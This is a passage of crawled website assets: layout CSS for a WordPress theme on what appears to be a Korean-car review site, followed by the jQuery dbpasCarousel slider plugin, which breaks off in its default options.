    top: 20px;
}

.mobile_menu {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
    background: #000;
    padding: 20px;
    display: none;
}

.close_menu {
    width: 25px;
    height: 25px;
    background: url('img/close.png');
    float: right;
}

.mob_menu {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu li {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu a {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #5f666c;
    padding-left: 10px;
}

.mob_menu a:hover {
    border-left: 3px solid #f7ae14;
}

.mob_menu span {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #f7ae14;
    padding-left: 10px;
}

.header_menu {
    position: absolute;
    right: 0;
    top: 12px;
}

.header_menu li {
    float: left;
    padding: 0 0 0 20px;
}

.header_menu li a,
.header_menu li span {
    color: #ffffff;
    font-size: 12px;
    text-decoration: none;
    text-transform: uppercase;
    position: relative;
}

.header_menu li a:hover:before,
.header_menu li span:before {
    position: absolute;
    top: -15px;
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    left: 50%;
    margin-left: -6px;
}

.add {
    position: absolute;
    right: 0;
    top: 65px;
    color: #ffffff;
    font-size: 13px;
    font-weight: bold;
    text-align: right;
    padding: 0 40px 0 0;
    width: 140px;
    cursor: pointer;
    background: url('img/add.png') right center no-repeat;
}

.add:hover {
    text-decoration: underline;
}

.search_block {
    position: absolute;
    top: 55px;
    right: 210px;
}

#searchform {
    position: relative;
}

.search_block input[type="text"] {
    background: none;
    width: 280px;
    height: 40px;
    border: 2px solid #707375;
    padding: 0 10px;
    color: #c7c7c7;
    font-size: 12px;
}

#content #slider {
    background: #f3f3f3;
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
    overflow: hidden;
    padding: 30px 15px;
}

#slider.slider_home {
    margin: 30px 0 0 0 !important;
}

.slider_home .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 15px;
}

.home_post_cat {
    width: 100%;
    float: left;
    clear: both;
    position: relative;
    margin: 40px 0 0 0;
}

.tabs__caption {
    position: absolute;
    top: 10px;
    right: 0;
}

.tabs__caption li {
    float: left;
    width: 10px;
    height: 10px;
    background: #a9a9a9;
    margin-left: 10px;
    cursor: pointer;
}

.tabs__caption li.active {
    background: #f7ae14;
}

.tabs__content {
    width: 100%;
    float: left;
    clear: both;
}

.menu_icon {
    position: absolute;
    content: "";
    width: 32px;
    height: 22px;
    right: 20px;
    top: 50px;
    background: url('img/menu.png');
    cursor: pointer;
    display: none;
}

.tabs__content .title {
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

.content_cat_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.tabs__content {
    display: none; 
}

.tabs__content.active {
    display: block; 
}

#content .container_slider {
    width: 100%;
    float: left;
    clear: both;
    overflow: hidden;
    position: relative;
}

#content #slider ul {
    float: left;
    width: 999999999px;
    padding: 0;
    margin: 0;
    clear: both;
    overflow: hidden;
}

#slider li {
    float: left;
    width: 380px;
    padding: 0 15px;
}

#slider li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-weight: bold;
    font-size: 20px;
    line-height: 28px;
    padding: 15px 0;
    text-decoration: none;
    position: relative;
}

#slider li p {
    color: #100;
    font-size: 14px;
    display: block;
    float: left;
    clear: both;
    line-height: 22px;
}

#slider li:hover img {
    opacity: 0.8;
}

#slider li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

#slider li img {
    float: left;
    width: 100%;
    height: auto;
    cursor: pointer;
}

[data-carousel-control="left"], [data-carousel-control="right"] {
	display: block;
	cursor: pointer;
	position: absolute;
	width: 30px;
    height: 30px;
    z-index: 999;
}

[data-carousel-control="left"] {
    left: 15px;
    top: 10px;
    background: url('img/left.png');
}

[data-carousel-control="right"] {
    top: 10px;
    right: 15px;
    background: url('img/right.png');
}

.no-touch [data-carousel-control="left"]:hover, .no-touch [data-carousel-control="right"]:hover, [data-carousel-control="left"]:active, [data-carousel-control="right"]:active {
	background-position: right top;
}

.search_block input[type="text"]:focus {
    outline: none;
    border: 2px solid #707375;
}

#searchsubmit {
    position: absolute;
    border: none;
    cursor: pointer;
    display: block;
    background: url('img/search.png');
    width: 20px;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    right: 10px;
}


/* Content */

.container {
    width: 100%;
    float: left;
    clear: both;
    padding: 0 270px 0 0;
    margin: 40px 0 50px 0;
}

#content {
    width: 100%;
    float: left;
    clear: both;
}

.post, .entry {
    width: 100%;
    float: left;
    clear: both;
}

.entry p {
    line-height: 24px;
    padding: 6px 0;
    color: #143653;
    font-size: 15px;
}

#content h1 {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 0;
}

.post h2 {
    font-family: 'AAvanteBs';
    font-size: 28px;
    color: #143653;
    margin: 10px 0;
}

.post h3 {
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.post h4 {
    font-family: 'AAvanteBs';
    font-size: 24px;
    color: #143653;
    margin: 10px 0;
}

.post blockquote {
    margin: 10px 0;
    padding: 14px 25px;
    border: 2px solid #cbcbcb;
    position: relative;
}

.post blockquote:before {
    position: absolute;
    left: -2px;
    top: -2px;
    display: block;
    content: "";
    background: url('img/blockquote.png');
    width: 25px;
    height: 25px;
}

.post table {
    width: 100%;
    margin: 10px 0;
}

.post table tr:nth-child(1) td {
    background: #cbcbcb;
    border: 1px solid #b7b5b5
}

.post table td {
    padding: 10px;
    border: 1px solid #cbcbcb;
}

.entry img {
    max-width: 100%;
    height: auto;
}

.aligncenter {
    display: block;
    float: none;
    margin: 10px auto;
}

.alignleft {
    float: left;
    margin: 0 10px 10px 0;
}

.alignright {
    float: right;
    margin: 0 0 10px 10px;
}

.entry iframe[src] {
    max-width: 100%;
}

.entry ul {
    margin: 10px 0 10px 30px;
}

.iframe_before iframe {
    margin: 0 auto;
}

.iframe_before {
    margin: 50px auto 10px auto;
    display: table;
    position: relative;
}

.iframe_before:before {
    color: #143653;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    left: 30px;
    top: -30px;
    background: #e4e4e4;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    content: "Видео по теме";
}

.entry ul li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    background: url('img/ul_li.png') left 5px no-repeat;
    padding: 3px 0 3px 35px;
}

.entry ol {
    margin: 10px 0 10px 30px;
    counter-reset: li;
}

.entry ol li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 30px;
}

.entry ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    line-height: 20px;
    text-align: center;
    width: 20px;
    height: 20px;
    background: #f7ae14;
    left: 0;
}

.come_cat {
    margin: 40px 0 0 0;
    width: 100%;
    float: left;
    clear: both;
}

.cat_one {
    float: left;
    border-top: 3px solid #143653;
    position: relative;
    cursor: pointer;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
}

.cat_one:hover {
    border-top: 3px solid #f7ae14;
    transition: .5s;
}

.cat_full_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
}

.cat_full_block .left {
    width: 49%;
    margin: 0 2% 0 0;
    float: left;
}

.cat_full_block .right {
    width: 49%;
    margin: 0;
    float: left;
}

.cat_one a {
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    padding: 12px;
    background: #f3f3f3;
    z-index: 2;
}

.cat_one1 {
    width: 49%;
    margin: 0 2% 20px 0;
    height: 140px;
    background: url('img/cat_one1.png') left bottom no-repeat;
}

.cat_one2 {
    width: 49%;
    margin: 0 0 20px 0;
    height: 140px;
    background: url('img/cat_one2.png') left bottom no-repeat;
}

.cat_one3 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one3.png') left bottom no-repeat;
}

.cat_one4 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one4.png') left bottom no-repeat;
}

.cat_one5 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one5.png') left bottom no-repeat;
}

.cat_one6 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one6.png') left bottom no-repeat;
}

.cat_one7 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one7.png') left bottom no-repeat;
    clear: both;
}

.cat_one8 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one8.png') left bottom no-repeat;
}

.cat_one10 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one10.png') left bottom no-repeat;
}

.cat_one span {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 90px;
    height: 90px;
    background: url('img/cat_icon.png');
    opacity: 0;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    z-index: 2;
}

.cat_one .overlay,
.recent_ul li .overlay,
.popular .overlay,
.full_li .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: #143653;
    z-index: 1;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    cursor: pointer;
}

.cat_one:hover span {
    opacity: 1;
    transition: .5s;
}

.cat_one:hover .overlay,
.recent_ul li:hover .overlay,
.popular li:hover .overlay,
.full_li:hover .overlay {
    opacity: 0.3;
    transition: .5s;
}

.entry a,
.logged-in-as a {
    color: #f7ae14;
    font-weight: bold;
    text-decoration: none;
}

.entry a:hover,
.logged-in-as a:hover {
    text-decoration: underline;
}

#content .breadcrumbs {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #f3f3f3;
    padding: 0 10px;
    margin: 0 0 10px 0;
}

#content .breadcrumbs a {
    color: #7b7b7b;
    font-size: 13px;
    text-decoration: none;
    background: #f3f3f3;
    padding: 3px 10px;
    float: left;
    margin: 0 10px 0 0;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 30px;
    text-align: center;
    background: #f3f3f3;
    margin: 15px 0 0 0;
}

.after_article > span {
    font-size: 12px;
    text-transform: uppercase;
    color: #7b7b7b;
    font-weight: bold;
}

.after_article > div {
    padding: 10px 0 0 0;
}

.related_block,
.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 35px 0 0 0;
}

.related_block .title,
.comments_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.recent_ul {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0;
}

.recent li {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
    position: relative;
}

.small_li {
    float: left;
    width: 50%;
    position: relative;
    margin: 25px 0 0 0;
    padding-right: 30px;
}

.small_li:nth-child(3n) {
    clear: both;
}

.recent li:before,
.small_li:before {
    width: 40px;
    height: 40px;
    background: url('img/popular_icon.png') left center no-repeat;
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -20px;
    left: 0;
}

.recent li:hover:before,
.small_li:hover:before {
    background-position: right top;
}

.recent li:last-child {
    margin-bottom: 0;
}

.recent li a,
.small_li a {
    font-size: 15px;
    font-weight: bold;
    color: #143653;
    line-height: 21px;
    text-decoration: none;
    padding: 0 0 0 55px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.archive_ul {
    margin: 0;
}

.recent_ul li,
.full_li {
    float: left;
    width: 31%;
    margin: 0 3.5% 0 0;
}

.recent_ul li:hover a:before,
.full_li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.recent_ul li:nth-child(3n),
.full_li:nth-child(3) {
    margin-right: 0;
}

.archive_ul li:nth-child(3n+1) {
    clear: both;
}

.archive_ul li {
    margin-bottom: 25px;
}

.recent_ul li img,
.full_li img {
    cursor: pointer;
    width: 100%;
    height: auto;
    float: left;
}

.no-comments {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
}

.logged-in-as {
    width: 100%;
    float: left;
    clear: both;
}

#respond {
    width: 100%;
    float: left;
    clear: both;
}

#respond p {
    width: 100%;
    float: left;
    clear: both;
    display: block;
}

.comment-form-comment,
.form-submit,
.comment-form-author {
    margin: 15px 0 0 0;
}

.form-submit #submit {
    padding: 10px 20px;
    background: #143653;
    display: table;
    float: left;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
}

.form-submit #submit:hover {
    text-decoration: underline;
}

.form-submit #submit:focus {
    border: none;
    outline: none;
}

#respond label {
    float: left;
    clear: both;
    display: table;
    margin: 0 0 0 15px;
    cursor: pointer;
    padding: 5px 15px;
    background: #e4e4e4;
    text-align: center;
    color: #143653;
    font-size: 13px;
}

#respond textarea {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    max-width: 100%;
    height: 150px;
    max-height: 300px;
}

#respond #author {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 0 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    height: 35px;
}

#respond textarea:focus,
#respond #author:focus {
    border: 2px solid #143653;
    outline: none;
}

.img_block {
    width: 100%;
    height: auto;
    float: left;
    position: relative;
}

.post #toc_container {
    width: 100% !important;
    float: left;
    clear: both;
    padding: 0 0 0 25px;
    border-left: 3px solid #5f666c;
    display: block !important;
}

.commentlist {
    width: 100%;
    float: left;
    clear: both;
}

.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.commentlist li p {
    color: #143653;
    font-size: 14px;
    line-height: 22px;
}

.fn {
    width: 100%;
    float: left;
    clear: both;
    color: #7b7b7b;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    position: relative;
    height: 25px;
    line-height: 25px;
    padding-left: 35px;
    background: url('img/comments.png') left center no-repeat;
    margin: 0 0 5px 0;
}

.read_block {
    width: 100%;
    float: left;
    clear: both;
    padding: 22px 22px 16px 22px;
    background: #f3f3f3;
    border: 3px solid #f7ae14;
    margin: 10px 0;
}

.read_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 15px 0;
}

.post #toc_container p.toc_title {
    text-align: left;
    font-size: 15px;
    color: #7b7b7b;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;
}

.post #toc_container .toc_toggle {
    display: none;
}

.post #toc_container p.toc_title:after {
    width: 16px;
    height: 8px;
    background: url('img/toc_toggle.png');
    content: "";
    display: block;
    position: absolute;
    top: 7px;
    left: 125px;
}

#true_loadmore{
	padding: 10px 0;
    background: #143653;
    width: 160px;
    display: block;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 auto 10px auto;
}

.post #toc_container .toc_toggle a {
    display: none;
}

.post #toc_container.contracted p.toc_title:after {
    background-position: right top;
}

.post #toc_container.contracted {
    width: 100% !important;
    display: block !important;
    float: left;
    clear: both;
}

.post #toc_container li {
    background: url('img/toc_li.png') left 3px no-repeat !important;
    padding-left: 12px;
}

.post #toc_container li a {
    font-weight: normal;
    color: #7b7b7b;
    font-size: 14px;
    text-decoration: none;
}

.post #toc_container li a:hover {
    color: #143653;
}

.recent_ul li a,
.full_li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    padding: 20px 0 0 0;
    position: relative;
}


/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -270px;
}

.sidebar_menu {
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu li {
    margin: 0 0 10px 0;
    float: left;
    clear: both;
    width: 100%;
    display: block;
}

.sidebar_menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.menu > li > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #143653;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.menu > li > a:hover {
    border-top: 3px solid #f7ae14;
}

.sidebar_menu ul.menu > li > span,
.sidebar_menu ul.menu > li.current-menu-parent > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #f7ae14;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.sub-menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 5px 20px 20px 20px;
    background: #f3f3f3;
}

.sidebar_menu ul.sub-menu li {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    margin: 0 0 10px 0;
}

.sidebar_menu ul.sub-menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.sub-menu li a,
.sidebar_menu ul.sub-menu li span {
    color: #143653;
    font-size: 14px;
    position: relative;
    padding: 0 0 0 15px;
    font-weight: bold;
    text-decoration: none;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu ul.sub-menu li a:before,
.sidebar_menu ul.sub-menu li span:before {
    content: "";
    width: 7px;
    height: 7px;
    background: #143653;
    position: absolute;
    top: 4px;
    left: 0;
}

.sidebar_menu ul.sub-menu li a:hover:before,
.sidebar_menu ul.sub-menu li span:before {
    background: #f7ae14;
}

.sidebar_menu ul.sub-menu li span {
    
}

.block {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 40px 0;
}

.block .title {
    float: left;
    clear: both;
    width: 100%;
    background: url('img/block_title.png') left top no-repeat #f3f3f3;
    height: 40px;
    line-height: 40px;
    padding: 0 0 0 54px;
    color: #143653;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 20px 0;
}

.block.recent_block .title {
    background: url('img/recent_title.png') left top no-repeat #f3f3f3;
}

.block.popular_block .title {
    background: url('img/popular_title.png') left top no-repeat #f3f3f3;
}

.popular {
    float: left;
    clear: both;
    width: 100%;
}

.popular li {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 20px 0;
}

.popular li img {
    width: 100%;
    height: auto;
    float: left;
    cursor: pointer;
    clear: both;
}

.popular li a {
    float: left;
    clear: both;
    width: 100%;
    font-size: 17px;
    font-weight: bold;
    color: #143653;
    line-height: 24px;
    padding: 10px 0 0 0;
    text-decoration: none;
    position: relative;
}

.popular li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.popular li .cat {
    position: absolute;
    padding: 10px;
    background: #143653;
    right: 0;
    bottom: 0;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    z-index: 99;
}

.read_sidebar {
    padding: 16px 20px;
    background: #f7ae14;
    width: 100%;
    float: left;
    clear: both;
}

.read_sidebar p {
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
    padding: 4px 0;
}

.read_sidebar p strong {
    font-size: 17px;
    color: #143653;
    font-weight: bold;
}

.popular li:last-child {
    margin-bottom: 0;
}

#sidebar .block:last-child {
    margin-bottom: 0;
}


/* Footer */

#footer {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: #143653;
}

.footer_logo {
    display: block;
    width: 275px;
    height: 45px;
    background: url('img/footer_logo.png');
    position: absolute;
    left: 0;
    top: 15px;
}

.copy {
    color: #a9a9a9;
    font-size: 14px;
    top: 75px;
    left: 0;
    position: absolute;
}


#toTop {
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
    z-index: 9999;
}

#toTop:hover {
    background-position: right;
}


@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo,
    .copy {
        left: 20px;
    }
    .header_menu,
    .add {
        right: 20px;
    }
    .search_block {
        right: 230px;
    }
    .come_cat {
        padding: 0 20px;
    }
    .container {
        padding: 0 290px 0 20px;
    }
    #slider {
        display: none;
    }
}

@media screen and (max-width: 850px) {
    .search_block {
        right: 190px;
    }
}

@media screen and (max-width: 800px) {
    .search_block {
        right: 20px;
    }
    .add {
        display: none;
    }
    .container {
        padding: 0 20px;
    }
    #sidebar {
        margin: 0 auto;
        display: table;
        padding-top: 30px;
        float: none;
        clear: both;
    }
}

@media screen and (max-width: 630px) {
    .search_block input[type="text"] {
        width: 180px;
    }
    .cat_full_block .left {
        width: 100%;
        margin: 0 0 20px 0;
    }
    .cat_one {
        background-size: cover;
    }
    .cat_full_block .right {
        width: 100%;
        clear: both;
    }
}

@media screen and (max-width: 550px) {
    .search_block {
        display: none;
    }
    .post table {
        display: block;
        overflow: hidden;
        overflow-x: auto;
    }
    .come_cat .cat_one {
        width: 100% !important;
        float: left !important;
        clear: both !important;
        background-size: cover;
        margin: 0 0 30px 0 !important;
    }
    .come_cat .cat_one:last-child {
        margin-bottom: 0 !important;
    }
}

@media screen and (max-width: 500px) {
    .header_menu {
        display: none;
    }
    .menu_icon {
        display: block;
    }
    .full_li img,
    .recent_ul li img {
        display: none;
    }
    .full_li,
    .small_li,
    .recent_ul li {
        width: 100%;
        float: left;
        clear: both;
        margin: 0 0 20px 0 !important;
        display: block;
    }
    .full_li,
    .recent_ul li {
        position: relative;
    }
    .full_li:before,
    .recent_ul li:before {
        width: 40px;
        height: 40px;
        background: url(img/popular_icon.png) left center no-repeat;
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -20px;
        left: 0;
    }
    .full_li:hover:before,
    .recent_ul:hover:before {
        background-position: right top;
    }
    .full_li a,
    .recent_ul li a {
        font-size: 15px;
        font-weight: bold;
        color: #143653;
        line-height: 21px;
        text-decoration: none;
        padding: 0 0 0 55px;
        display: block;
        float: left;
        clear: both;
        width: 100%;
    }
}

@media screen and (max-width: 400px) {
    .logo {
        width: 200px;
        height: 45px;
        background-size: 200px 45px;
    }
    .menu_icon {
        top: 40px;
    }
    #header {
        height: 100px;
    }
    .post img {
        display: block;
        float: none;
        margin: 10px auto;
    }
    .post ul,
    .post ol {
        margin-left: 0;
    }
    .footer_logo {
        margin-left: -137px;
        left: 50%;
    }
    .copy {
        left: 0;
        width: 100%;
        text-align: center;
        padding: 0 20px;
        font-size: 13px;
    }
}

@media screen and (max-width: 320px) {
    #slider {
        display: block;
    }
    #slider li {
        width: 250px !important;
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/carousel-category.js
body_size: 2357
content:
/*
 *dbpasCarousel - another jquery carousel plugin!
 *version 0.1
 *copyright(c) 2013, dbpas llc, http://www.dbpas.com/
 *dual licensed under mit and gpl
 *
 *inspired by http://web.enavu.com/tutorials/making-an-infinite-jquery-carousel/
 *
*/

//polyfill, object.create
if (!Object.create) {
  Object.create = (function(){
  	function F(){}
		return function(o){
			if (arguments.length != 1) {
				throw new Error('Object.create implementation only accepts one parameter.');
			}
			F.prototype = o;
			return new F()
		}
	})();
}

;(function($, win, doc, undefined) {
	'use strict';
	
	function destroy(elem) {
		var $data = $.data($(elem)[0], 'dbpasCarousel');                                //get jquery data to remove timer

		if ($data) {
			clearInterval($data.timerHandle);                                       //remove timer
			
			$(elem).parent().parent().find('*').off('.dbpasCarousel');              //remove all events on descendants
			
			$(elem).unwrap().unwrap().siblings('[data-carousel-control]').remove(); //remove control structure around ul
			$(elem).find('.caption').remove();                                      //remove any image captions
			$(elem).removeAttr('style').children().removeAttr('style');             //remove inline styles
			
			$(elem).removeData('dbpasCarousel');                                    //remove jquery data
		}else{
			console.log('dbpasCarousel: unable to destroy selected element!');
		}
	}
	
	var Carousel = {
		init: function(options, elem) {
			var self = this;
			
			self.elem = elem;
			self.$elem = $(elem);
			
			self.options = $.extend({}, $.fn.dbpasCarousel.options, options);
			
			self.timerHandle = null;
			self.$queue = $({});
			
			self.build(); //build control structure around ul
			
			self.$wrapper = self.$elem.parent();
			self.$controlLeft = self.$wrapper.siblings('[data-carousel-control="left"]');
			self.$controlRight =  self.$wrapper.siblings('[data-carousel-control="right"]');
			self.$li = self.$elem.find('li'),
			
			self.maxOuterWidth = 0;
			self.maxWidth = 0;
			
			self.$li.each(function() {
				if ($(this).outerWidth() >= self.maxOuterWidth) {                                             //get max width to apply to all items for smooth movement
					self.maxOuterWidth = $(this).outerWidth();
					self.maxWidth = $(this).width();
				}
				if (self.options.imgCaption && $(this).find('img:first').attr('alt')) {                       //image caption enabled, assume first image alt is caption
					$(this).append($('<p/>').addClass('caption').html($(this).find('img:first').attr('alt')));
				}
			});
			
			self.$li.css({'width': (self.maxWidth) + 'px'});                                                //give all items uniform width for smooth movement
			self.$wrapper.css({'max-width': (self.maxOuterWidth * self.options.itemsVisible) + 'px'});      //adjust wrapper width to show X items
			self.$elem.css({'left': '-' + self.maxOuterWidth + 'px'});                                      //move list to the left of view by 1 item width
			self.$elem.find('li:first').before($(self.$elem.find('li:last')));                              //makes sure first item is showing
			
			self.events();
			
			self.complete();
		},
		
		build: function() {
			var self = this;
			
			//wrap ul by 2 divs for formating and add navigation controls
			self.$elem.wrap($('<div />').attr('data-carousel-name', self.$elem.attr('id') || '')).wrap($('<div />').attr('data-carousel-control', 'wrapper'));
			self.$elem.parent().parent().prepend($('<div />').attr('data-carousel-control', 'left').html(' ')).append($('<div />').attr('data-carousel-control', 'right').html(' '));
		},
		
		navigation: function(direction) {
			var self = this;
			
			self.leftIndent = 0;
			
			if (direction == 'right') {
				self.leftIndent = parseInt(self.$elem.css('left')) + self.maxOuterWidth;  //move list to the right of view by 1 item width
				self.$queue.queue('dbpasCarouselMove', function(next) {                   //queue the moving of item to front of list to be dequeued in animation
					self.$elem.find('li:first').before($(self.$elem.find('li:last')));
					next();
				});
			}else{
				self.leftIndent = parseInt(self.$elem.css('left')) - self.maxOuterWidth;  //move list to the left of view by 1 item width
				self.$queue.queue('dbpasCarouselMove', function(next) {                   //queue the moving of item to back of list to be dequeued in animation
					self.$elem.find('li:last').after($(self.$elem.find('li:first')));
					next();
				});
			}
			
			self.$elem.not(':animated').animate(
				{'left': self.leftIndent},
				self.options.slideDelay,
				function() {
					self.$queue.dequeue('dbpasCarouselMove');                   //move item to front/back of list
					self.$elem.css({'left': '-' + self.maxOuterWidth + 'px'});  //move list to the left/right of view by 1 item width
				}
			);		
		},
		
		timer: function(action) {
			var self = this;
			
			if (action == 'start') {
				self.timerHandle = setInterval(function() {
					self.navigation('left');                        //auto slide always goes left
				}, self.options.autoDelay);
			}else{
				clearInterval(self.timerHandle);
			}
		},
		
		events: function() {
			var self = this, eventNS = '.dbpasCarousel',
				pauseActionStart, pauseActionStop, controlAction;
			
			if ('ontouchstart' in doc.documentElement) {              //check for touch events
				controlAction = 'touchstart' + eventNS;
				pauseActionStart = 'touchstart' + eventNS;
				pauseActionStop = 'touchend' + eventNS;
			}else{
				controlAction = 'click' + eventNS;
				pauseActionStart = 'mouseenter' + eventNS;
				pauseActionStop = 'mouseleave' + eventNS;
				$('body').addClass('no-touch');                   //add class to disable :hover
			}
			
			if (self.options.autoSlide) {
				self.timer('start');
			
				if (self.options.hoverPause) {
					self.$wrapper.parent().on(pauseActionStart, function() {
						self.timer('stop');
					});
						
					self.$wrapper.parent().on(pauseActionStop, function() {
						self.timer('start');
					});
				}
			}
			
			self.$controlLeft.on(controlAction, function() {
				self.navigation('left');
			});
			
			self.$controlRight.on(controlAction, function() {
				self.navigation('right');
			});
		},
		
		complete: function() {
			var self = this;
			
			if (typeof self.options.onComplete === 'function') {
				self.options.onComplete.apply(self.$elem);
			}
		}
	};
	
	$.fn.dbpasCarousel = function(options) {
		return this.each(function() {
			if (this.tagName.toLowerCase() == 'ul') {  //must be ul to work
				if (typeof options === 'string') {
					switch(options.toLowerCase()) {
						case 'destroy':
							destroy(this);
							break;
						default:
							console.log('dbpasCarousel: "' + options + '" is an invalid method!');
					}
				}else{
					var carousel = Object.create(Carousel);
					
					carousel.init(options, this);
					
					$.data(this, 'dbpasCarousel', carousel); //make data available for later use
				}
			}else{
				console.log('dbpasCarousel: selected element is not a "UL"!');
			}
		});
	};
	
	$.fn.dbpasCarousel.options = {
		itemsVisible: 2,  //for smooth movement, leave at a minimum 2 items out of view
		slideDelay: 500,  //milliseconds
		autoSlide: 0,     //0-off 1-on
		autoDelay: 5000,  //milliseconds
		hoverPause: 1,    //0-off 1-on
		imgCaption: 1,    //0-off 1-on
